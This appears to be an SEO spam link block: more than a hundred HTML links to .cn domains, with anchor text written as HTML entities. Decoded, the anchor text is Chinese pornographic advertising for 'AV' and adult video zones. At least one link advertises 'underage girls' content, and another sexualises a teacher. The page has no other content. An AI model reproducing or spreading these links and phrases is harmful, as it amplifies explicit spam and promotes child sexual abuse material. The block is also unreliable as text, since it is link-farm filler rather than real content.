<a href="http://petrotek.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://gensung.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;k8&#x7ECF;&#x5178;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://tianheok.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttxingtai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://zhemama.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baileangel.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jnssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://138edu.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://scdfz.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqguo.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ecaca.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fmto.cn" target="_blank">&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yiqim.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://yemv.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fhccj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://bangkebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taogego.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evce.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bcrb.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mr12.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://nrinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhgo.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://glda.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vw13.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://goodsou.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://tlcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwsu.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://hn365.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saichequn.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huyd.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qweth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bvdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://luomanya.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://vhij.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://w-one.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ext.net.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crmu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://verybat.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://veaaff.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanlaiwanqu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://ginger800.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://95keji.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://cispa.org.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://drko.com.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://daoft.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wederp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://keaitu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://predu.net.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lueqi.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://szgrm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://shguosu.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medhao123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://justmvp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://flyled.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://sykssw.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://941gou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://panruyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
